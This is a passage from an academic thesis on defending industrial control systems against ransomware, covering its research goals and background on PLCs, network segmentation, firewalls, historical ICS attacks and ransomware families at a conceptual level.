

1

#### 1.2 Problem Statement

This research aims to provide Industrial Control System (ICS) operators with a means to protect their networks from ransomware attacks. This is done by validating possible attack scenarios and testing defensive solutions. Investigating each of the three problems below will provide insight into both future attacks and corresponding defensive solutions.

- 1. What defensive techniques improve ICS availability by limiting ransomware capability?
- 2. What effect does a network-based Denial of Service (DoS) attack targeting a Programmable Logic Controller (PLC) have on its Input Output (I/O) response time?
- 3. How do network-based DoS attacks targeting Intelligent Electronic Devices (IEDs) across an Industrial Control Network (ICN) affect process stability?

#### 1.3 Research Path

A hypothesis and three goals guide this research in answering the proposed problem statements.

#### 1.3.1 Hypothesis

If a PLC redundancy scheme is implemented within an ICS then the effects of ransomware attacks targeting that system will be mitigated.

#### 1.3.2 Goals

The following goals guide the research in answering each problem statement.



- 1. Investigate the current state of ransomware and how it may impact ICSs.
- 2. Develop and test a ransomware strain unique to ICSs.
- 3. Provide and validate defensive methods for critical infrastructure operators to secure their networks from ransomware.

#### 1.4 Approach

This research starts by analyzing the current ransomware threat environment. By reviewing the state of the art, a more accurate ransomware strain can then be developed as a test case. Once the threat is legitimized, research continues by developing a defensive strategy. Specifically, a redundant PLC architecture is tested as a solution to defend against a targeted attack. The redundant network is created by modifying a previously built testbed with relay banks. Finally, research concludes by analyzing alternative attack paths for ransomware. Specific attention is given to communication channels linking IEDs to process controllers.

#### 1.5 Assumptions/Limitations

This research does not focus on defending an ICS from threats that have not gained a foothold in the network. It is assumed that the threat has a presence on the network, has identified vulnerable devices, and is attacking. This research focuses on how the attacker exploits the system from inside the ICN and what defensive measures can prevent such an attack from disturbing the industrial process.

#### 1.6 Research Contributions

The following research contributions were made:

Created an ICS response and recovery plan specific to ransomware.



- Programmed a custom strain of ICS ransomware.
- Implemented a PLC switchover mechanism as a defensive solution.
- Validated the efficacy of network attacks targeting IEDs within an ICN.

#### 1.7 Thesis Overview

Chapter II provides a background on critical infrastructure. This includes the major hardware and software components which comprise ICSs and the networks that support them. The chapter then transitions to the threat environment surrounding critical infrastructure and how ransomware could make an appearance in the future. Chapter II concludes by investigating a ransomware study published by the Georgia Institute of Technology and presenting a new ICS response and recovery plan geared towards ransomware. Chapter III discusses the two testbeds used during research. The first testbed simulates a prison facility and is used to implement and test the PLC standby mechanism. The second testbed is a training platform used to simulate a water storage system. This testbed is used to determine the efficacy of network attacks targeting IEDs. Chapter IV discusses the three experiments conducted during the research. The first experiment focuses on defensive measures, while the remaining two analyze attack methods. Chapter V presents the results of each experiment. Last, Chapter VI provides research conclusions and recommendations for future work.



## II. Background

#### 2.1 Motivation

Modern societies are built upon critical infrastructures that deliver necessary services to the whole. These services provide for fundamental needs "serving as the backbone of a nation's economy, security, and health" [1]. The United States' dependence on infrastructure availability has led to a demand for security. On 12 Feb 2013, Presidential Policy Directive (PPD) 21 was published emphasizing the need to "strengthen and maintain secure, functioning, and resilient critical infrastructure" [2]. In direct response to the President's call to action, the Department of Homeland Security (DHS) divided critical infrastructure assets into 16 sectors; see Figure 1. A specialized protection plan was written for each sector based on its unique threat landscape [3]. As adversaries continue to exploit the new technologies which comprise national infrastructure, the confidentiality, integrity, and availability of these critical services becomes paramount.

#### 2.2 Industrial Control Systems

The foundation of critical infrastructure is built upon highly-specialized control equipment known as ICSs. These operational technology systems are directly linked to the physical processes they control. A typical ICS contains four components:

- a) **Sensor**: a device that produces an analog signal based on a measured physical property. For example, a temperature sensor may output a linear voltage within the range of 0 V to 5 V based upon a temperature range of 0  $\degree$ C to 100  $\degree$ C.
- b) **Actuator**: a device that modifies the industrial control process based upon inputs from a controller. A valve controlling the flow of water into a tank is an example of an actuator.





Figure 1. Critical infrastructure sectors as defined by the DHS.

- c) **Controller**: the computer responsible for driving actuator inputs based upon algorithms informed by sensor outputs. In effect, the controller is the heart of the control process, making it a priority target for an attacker.
- d) Human Machine Interface (HMI): the combination of hardware and software that provides operators with a utility to interact with system controllers. A typical HMI is presented to an operator with an engineering workstation running a desktop operating system.

Figure 2 visually portrays the relationship of each component within the ICS [4]. The inputs to the controlled process are managed by the system actuators. The corresponding outputs of the controlled process are then monitored by the sensors.





Figure 2. ICS operational flow [4].

The system operator uses the HMI to manage the controller which commands the actuators based on feedback from sensors. Modern systems include redundant controllers and data historians in addition to aforementioned components. Redundant controllers are used as a measure to protect system availability should the primary controller become inoperable. Data historians are responsible for archiving system data and informing system algorithms with trending statistics. While ICSs are built with the same core components, the organizational makeup of each system is characteristic of the controlled process.

#### 2.3 Programmable Logic Controllers

The majority of ICSs utilize PLCs as their primary controller. A PLC is a device programmed to control a systematic process with predefined logic. These devices are characterized by the number and type of I/O ports supported. Most often, PLCs are programmed using ladder logic or ladder diagrams. These diagrams serve as



functional blocks that inform the controller's decision making process by defining algorithms that relate sensor inputs to actuator outputs. PLCs are produced by a wide-variety of manufacturers across the globe to include: Siemens, ABB, Schneider/Modicon, and Rockwell/Allen-Bradley. The diversity in manufacturers has led directly to the lack of controller interoperability. For example, a ladder logic program created for a Siemens PLC may not readily transfer to one produced by ABB. From a cyber security standpoint, diversity enhances critical infrastructure security by increasing attack complexity. Conversely, a defensive countermeasure created for one system, may not be applicable to another. As the centerpiece of the automated process, security of the PLC is a priority. If the primary controller is compromised, the entire process under control is placed at risk.

#### 2.4 Industrial Control Networks

ICNs provide the communication channels that link the process to command and control systems. Securing the ICN is of utmost importance when preparing for attacks against the ICS. Good practice calls for ICN defenders to use network segmentation as a security measure. Network segmentation is the process of dividing a network into zones, each with their own unique characteristics. Figure 3 shows an example of an ICN utilizing network segmentation [5]. By segmenting the ICN, network messages are not easily transferred between distant zones. For example, in order for a message sent on the Business Network to reach any of the Process Networks, it must pass between five zone interfaces. Furthermore, secure network design enforces traffic filtering at each zone.

The National Institute of Standards and Technology (NIST) recommends that at a minimum, the corporate network be separated from the control network [4]. This is due to the diversity of traffic required by each network. Corporate network traffic re-



8



Figure 3. A conceptual representation of network segmentation in ICSs [5].

quires protocols used by typical enterprise operating systems to include: Simple Mail Transfer Protocol (SMTP), Post Office Protocol (POP), and Internet Message Access Protocol (IMAP) for electronic mail, Hypertext Transfer Protocol (HTTP) and Hypertext Transfer Protocol Secure (HTTPS) for Internet, and File Transfer Protocol (FTP) for file transfer. Control network traffic should be limited to ICS command and control protocols such as Modbus. Network defenders should implement segmentation within both corporate and control networks through the establishment of security domains. Security domains/enclaves minimize access to sensitive systems from unauthorized users while ensuring system availability. Domains can be established based on "management authority, uniform policy/level of trust, critical functionality, and boundary communication traffic levels" [4]. Failure to isolate these networks with segmentation opens the control network to corporate network attack vectors.

Networks are separated using logical network separation, physical network separation, and network traffic filtering [4]. Logical network separation is implemented using encryption or device-enforced partitioning through: Virtual Local Area Net-



work (VLAN), Virtual Private Network (VPN), and Unidirectional Gateways. This methodology ensures traffic destined for one network is not accessible by another when the same transmission channel is being used. Physical network separation isolates network domains through lack of any physical connection, including wireless. Unlike logical network separation, the only way for physically-separated networks to communicate is by bridging the connection. Traffic filtering is a subset of logical network separation that relies on packet analysis in lieu of encryption/tunneling technologies. Traffic filtering can be implemented at various levels of the network stack. At the transport layer, Transmission Control Protocol (TCP) & User Datagram Protocol (UDP) port filters can be used. Within the network layer, items can be filtered by Internet Protocol (IP) address. Finally, at the application layer, firewalls may permit or deny programs access to the network.

#### 2.5 Firewalls

Industrial control networks use firewalls as a method of network segregation through traffic filtering. Firewalls can be compared to traditional network routers, but with the added functionality of packet inspection. Firewalls can be classified into three subdivisions: packet filtering, stateful inspection, and application-proxy gateway  $|4|$ . The most basic firewalls utilize packet filtering by inspecting network packets at Open Systems Interconnection (OSI) layers three and four (network and transport). These firewalls are governed by a rule set that informs decisions to drop or forward packets. The rule set reviews packet data such as the IP source, IP destination, port source, and port destination. More advanced firewalls utilize memory in the form of stateful inspection. Stateful firewalls have memory of past and present network connections which can be used when advising packet forwarding decisions. These firewalls have greater security and performance, but require extra administration and computational



resources. Finally, application-proxy gateways focus on application layer filtering to include application types (browsers) and/or protocols (e.g., FTP or SMTP).

A typical ICN employs use of firewalls between security domains (e.g., between the corporate and control network). A combination of both host and hardware-based firewalls may be used. Several different methodologies exist to deploy firewalls within an ICN. Defenders can use any number of firewalls and demilitarized zones (DMZs) to segment their network. Figure 4 shows an example of an ICN that utilizes two firewalls to segment the corporate and control networks, and a single DMZ to manage shared network resources [4].



Figure 4. Firewall with DMZ between Corporate Network and Control Network [4].

#### 2.6 Threat Landscape

There are several reasons why an adversary may target critical infrastructure in a cyber attack. ICSs, unlike Information Technology (IT) systems, uniquely give the attacker the ability to create a kinetic impact. A hacker looking to harm public welfare can achieve such ends by compromising critical infrastructure. One can imagine



the damage an enemy of the state may cause by infiltrating any one of the critical infrastructure sectors. How many lives would be put at risk if a water treatment facility was commandeered by hackers? Aside from public safety, an attacker may seek monetary gain. Such a threat may hold an ICS hostage and return control to the rightful owner only after receiving a ransom payment. The cost in potential damages alone can provide enough motivation for system defenders to comply with adversary demands. Finally, the attacker may not have any motivation aside from curiosity. Thrill seeking hackers with little to no experience are often referred to as script kiddies. No matter the motivation, it is evident that critical infrastructure is a bountiful target for adversaries and should be treated likewise by network defenders.

#### 2.7 Vulnerabilities

The convergence of today's communication networks toward IP-based technologies has noteworthy implications. Like other industries, ICNs have adopted use of IP networks in lieu of dated proprietary protocols. From an interoperability standpoint, IP networking has helped bridge the gap between different equipment providers creating a shared communications protocol. This has granted critical infrastructure providers greater flexibility in incorporating devices from different manufacturers. Unfortunately, from the standpoint of network security, IP convergence allows exploits crafted for personal computers to be transferable to ICNs. Attackers who are already privy to IT systems can adapt their exploits to critical infrastructure networks. Macaulay and Singer describe six different vulnerability classes that threat agents are likely to target on an ICN [6].

a) **Denial of View**: a temporary failure in the HMI leads to disruption of production and/or control.



- b) Loss of View: a sustained failure in the HMI leads to loss of production and/or control.
- c) Manipulation of View: forged information is presented via the HMI encouraging inappropriate operator response.
- d) **Denial of Control**: a temporary inability to control the process resulting from a dysfunctional I/O interface.
- e) Loss of Control: a sustained inability to control the process resulting from a dysfunctional I/O interface.
- f) Manipulation of Control: operator commands are overwritten, changed, or adapted to apply inappropriate control sequences to the production process.

They continue to describe four attack methodologies threat agents employ to exploit said vulnerabilities [6].

- a) Man in the Middle: the attacker positions himself between two devices to sniff the traffic between them. By analyzing the traffic the attacker may perform reconnaissance and ultimately hijack the session placing the entire system at risk.
- b) **Denial of Service**: the attacker attempts to make a resource unavailable. Common methodologies to execute this attack include: denying communication channels, overloading device services, and crashing the device OS.
- c) **Replay**: the attacker captures a stream of legitimate network traffic and replays the traffic in order to achieve a desired effect.
- d) **HMI Compromise**: the attacker can misinform the system operator by displaying incorrect status information. This creates a disparity between the actual process and the operator's knowledge of the process.



The vulnerability classes and attack methodologies presented by Macaulay and Singer provide a robust foundation of understanding.

#### 2.8 Historical Events

Due to the sensitive nature of critical infrastructure security, little has been published on real-world attack scenarios. However, there have been a few case studies within the past decade worth mentioning. In 2007, a team of researchers from Idaho National Laboratories (INL) conducted a vulnerability assessment on the United States electrical grid titled Project Aurora [7]. Their study revealed a flaw in electrical breakers implemented in rotational-based systems (e.g., generators). INL theorized that the electrical breakers/relays put in place as a protective measure, could be used by adversaries to wreak havoc on critical infrastructure. The INL research team conducted an experiment to test their hypothesis; they successfully demonstrated the ability to destroy a generator by exploiting a relay on the ICN. This story was the first widely-publicized study on critical infrastructure security and forced the creation of defensive strategies.

Three years later the world got its first glimpse at highly-targeted critical infrastructure malware. The Stuxnet worm, discovered in 2010, propagated throughout the Internet by infecting various Windows kernels with multiple zero-day exploits [8]. Stuxnet was unique; it infected all possible computer systems, but only weaponized after finding a specific control system (classified by unique model numbers and device vendors). This industrial malware made worldwide news after successfully sabotaging Iranian nuclear centrifuges by compromising variable frequency drives. Stuxnet is widely cited due to the novelty of its effort. Never before had a computer virus had such glaring physical effects on a real-world system.

Most recently, McAfee released a report on a collection of cyber attacks, dubbed



Night Dragon, targeting the global oil, energy, and petrochemical industries [9]. The attacks started in 2009, primarily originating from China. McAfee revealed that hackers initially targeted Internet-accessible corporate web servers. Once the adversaries gained a foothold, they pivoted onto internal systems and installed remote administration toolkits. With a command and control channel established, attackers exfiltrated sensitive production and financial data. Unlike *Stuxnet, Night Dragon* did not induce physical effects, as its primary purpose was reconnaissance. Project Aurora, Stuxnet, and Night Dragon solidify the growing importance critical infrastructure cybersecurity.

#### 2.9 Information Technology Ransomware

Scareware is a form of malware designed to take advantage of a victim's fear of losing privacy, capability, or money [10]. A subset of scareware, ransomware, holds the victim's computer or computer files hostage until a payment is sent to the attacker. Ransomware has become a profitable method employed by cyber criminals popularizing a variety of strains seen across the Internet. Attacks against IT systems generally target the file system using a combination of two methodologies: encryption and deletion [11]. If the attacker chooses to use encryption, they often are able to utilize algorithms supplied by the target platform (e.g., Windows provides the CryptoAPI allowing developers to directly encrypt and decrypt files). Alternatively, attackers may choose to implement their own encryption schemes to subvert malware detection techniques. Deletion mechanisms forgo encrypting the user's files altogether. Instead, the user is presented with a countdown timer until their files are removed.

The Microsoft Malware Protection Center (MMPC) has published extensive material on the top ransomware strains identified from 2015-2016 [12]. Microsoft revealed that the top five ransomware families were as follows: Tescrypt, Crowti, Fakebsod,



Brolo, and Locky. Table 1 shows details for each family. Three of the families target Windows operating systems while the others victimize Javascript-enabled browsers. The Windows variants all employ encryption schemes and delete shadow copies to prevent restoration from local backups. The Javascript ransomware families do not employ encryption nor deletion mechanisms, but rather lead the victim to assume their data is at risk. The victim's web browser is locked via a malicious script which displays a message attempting to scare the user into paying a ransom. The victim can regain control by starting a task manager and ending the browser process. WannaCrypt is the most recent family of ransomware to wreak havoc on the Internet  $|13|$ . In contrast to the aforementioned families, WannaCrypt is characterized by its rapid deployment via a worm that exploits the Server Message Block (SMB) Eternal Blue vulnerability. This ransomware strain was able to affect a large amount of computer systems due to the number of Windows OS versions affected by *Eternal Blue* (Windows 7 or earlier and Windows Server 2008 or earlier). While Microsoft released a patch in March of 2017 mitigating the vulnerability, it did little to impede the growth of WannaCrypt as the majority of vulnerable machines were never patched.

| Family       | Target     | Mechanism    | <b>File Extension</b> |
|--------------|------------|--------------|-----------------------|
| Tescrypt     | Windows    | Encryption   | .ecc, .exx, .ezz      |
| Crowti       | Windows    | Encryption   |                       |
| Fakebsod     | Javascript | Browser Lock |                       |
| <b>Brolo</b> | Javascript | Browser Lock |                       |
| Locky        | Windows    | Encryption   | locky, zepto, odin    |

Table 1. Top ransomware strains defined by the MMPC.

While ransomware has continuously developed over the past decade, it has rarely targeted devices outside of the personal computer ecosystem. A report published by SOPHOS in February of 2017 details a paradigm shift as ransomware attacks begin targeting critical infrastructure [14]. The report states that eight years' worth of digital evidence was lost after the Cockrell Hill Police Department failed to comply with



attacker demands. One can imagine the implications of losing sensitive data within an emergency services department. Similar attacks targeted other police departments as early as 2013. As ransomware attacks victimize a broader range of targets, critical infrastructure network defenders must be cognizant of the types of ransomware attacks they may encounter.

#### 2.10 Operational Technology Ransomware

A taxonomy of ransomware capable of affecting critical infrastructure can be adapted from known attacks against IT systems. Implementation aside, traditional IT ransomware affects the target computer by modifying the file system through encryption or deletion mechanisms. While most ransomware strains are legitimate threats, there are forms of ransomware which claim to have the capability to encrypt or delete files, but do not. These strains only attempt to scare the user into paying a ransom, with no real leverage on the victim. When dealing with the gravity of processes controlled within ICNs, defenders must consider both legitimate and superficial forms of ransomware as serious threats.

Strains of ransomware developed to infiltrate IT networks can have equally devastating effects on ICNs. This is due to the use of desktop computers in both IT and Operational Technology (OT) environments. The proprietary hardware used within PLCs to control critical processes can potentially reduce the impact of such an attack. However, this does not preclude the possibility of specialized ransomware strains capable of impacting the process controllers. Previous research has been done detailing how custom malware can be created to affect a PLC amongst various levels in the device hierarchy shown in Figure 5.

At the highest level, malware can disrupt the process by sending rogue messages across command and control channels. One example of a command and control attack



is to switch the PLC between Run and Stop modes remotely. Below the command and control layer, is the programmable layer of the PLC. The programmable layer is responsible for storing the high-level code written to control the process (ladder logic). Malware can modify this level by rewriting the programmable layer with new code, or deleting the contents altogether. Firmware level attacks require modification of the low-level code such as the PLC kernel. Schuett demonstrated several firmware based DoS attacks against a PLC in a 2014 study [15]. The final level of the PLC device hierarchy is the hardware. Attacks against this layer require the attacker to modify the physical device. This can be done by inserting compromised hardware into the device during any stage of the manufacturing process to include delivery and 